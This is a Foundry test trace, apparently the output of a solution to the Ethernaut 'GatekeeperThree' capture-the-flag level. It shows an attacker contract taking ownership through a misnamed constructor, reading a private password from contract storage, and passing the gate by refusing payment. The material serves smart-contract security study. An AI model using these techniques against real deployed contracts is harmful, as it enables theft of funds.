 [PASS] testGatekeeperThreeHack() (gas: 1517165)
Traces:
  [1517165] GatekeeperThreeTest::testGatekeeperThreeHack()
    ├─ [568316] → new GatekeeperThreeFactory@0x2e234DAe75C793f67A35089C9d99245E1C58470b
    │   ├─ emit OwnershipTransferred(previousOwner: 0x0000000000000000000000000000000000000000, newOwner: GatekeeperThreeTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496])
    │   └─ ← 2720 bytes of code
    ├─ [24634] Ethernaut::registerLevel(GatekeeperThreeFactory: [0x2e234DAe75C793f67A35089C9d99245E1C58470b])
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x1804c8AB1F12E6bbf3894d4083f33e07309d1f38)
    │   └─ ← ()
    ├─ [410212] Ethernaut::createLevelInstance(GatekeeperThreeFactory: [0x2e234DAe75C793f67A35089C9d99245E1C58470b])
    │   ├─ [363149] GatekeeperThreeFactory::createInstance(0x1804c8AB1F12E6bbf3894d4083f33e07309d1f38)
    │   │   ├─ [330368] → new GatekeeperThree@0xffD4505B3452Dc22f8473616d50503bA9E1710Ac
    │   │   │   └─ ← 1650 bytes of code
    │   │   └─ ← GatekeeperThree: [0xffD4505B3452Dc22f8473616d50503bA9E1710Ac]
    │   ├─ emit LevelInstanceCreatedLog(player: 0x1804c8AB1F12E6bbf3894d4083f33e07309d1f38, instance: GatekeeperThree: [0xffD4505B3452Dc22f8473616d50503bA9E1710Ac])
    │   └─ ← GatekeeperThree: [0xffD4505B3452Dc22f8473616d50503bA9E1710Ac]
    ├─ [216432] GatekeeperThree::createTrick()
    │   ├─ [139195] → new SimpleTrick@0x41cFCe597382f595E5030a62Ff8b7C24b40CFE87
    │   │   └─ ← 473 bytes of code
    │   ├─ [22245] SimpleTrick::trickInit()
    │   │   └─ ← ()
    │   └─ ← ()
    ├─ [0] VM::warp(11)
    │   └─ ← ()
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x0000000000000000000000000000000000000064)
    │   └─ ← ()
    ├─ [140114] → new GatekeeperThreeHack@0x86C56C43a1D19B06D54971C467bad4b25e4eF59e
    │   └─ ← 588 bytes of code
    ├─ [195] GatekeeperThreeHack::receive{value: 1100000000000000}()
    │   └─ ← ()
    ├─ [360] GatekeeperThree::trick() [staticcall]
    │   └─ ← SimpleTrick: [0x41cFCe597382f595E5030a62Ff8b7C24b40CFE87]
    ├─ [0] VM::load(SimpleTrick: [0x41cFCe597382f595E5030a62Ff8b7C24b40CFE87], 0x0000000000000000000000000000000000000000000000000000000000000002)
    │   └─ ← 0x0000000000000000000000000000000000000000000000000000000000000001
    ├─ [62488] GatekeeperThreeHack::enter(1)
    │   ├─ [22267] GatekeeperThree::construct0r()
    │   │   └─ ← ()
    │   ├─ [23356] GatekeeperThree::getAllowance(1)
    │   │   ├─ [444] SimpleTrick::checkPassword(1)
    │   │   │   └─ ← true
    │   │   └─ ← ()
    │   ├─ [55] GatekeeperThree::receive{value: 1100000000000000}()
    │   │   └─ ← ()
    │   ├─ [8133] GatekeeperThree::enter()
    │   │   ├─ [245] GatekeeperThreeHack::receive{value: 1000000000000000}()
    │   │   │   └─ ← "PaymentRefused()"
    │   │   └─ ← ()
    │   └─ ← ()
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x1804c8AB1F12E6bbf3894d4083f33e07309d1f38)
    │   └─ ← ()
    ├─ [4433] Ethernaut::submitLevelInstance(GatekeeperThree: [0xffD4505B3452Dc22f8473616d50503bA9E1710Ac])
    │   ├─ [1386] GatekeeperThreeFactory::validateInstance(GatekeeperThree: [0xffD4505B3452Dc22f8473616d50503bA9E1710Ac], 0x1804c8AB1F12E6bbf3894d4083f33e07309d1f38)
    │   │   ├─ [404] GatekeeperThree::entrant() [staticcall]
    │   │   │   └─ ← 0x1804c8AB1F12E6bbf3894d4083f33e07309d1f38
    │   │   └─ ← true
    │   ├─ emit LevelCompletedLog(player: 0x1804c8AB1F12E6bbf3894d4083f33e07309d1f38, level: GatekeeperThreeFactory: [0x2e234DAe75C793f67A35089C9d99245E1C58470b])
    │   └─ ← true
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    └─ ← ()
Test result: ok. 1 passed; 0 failed; finished in 3.49ms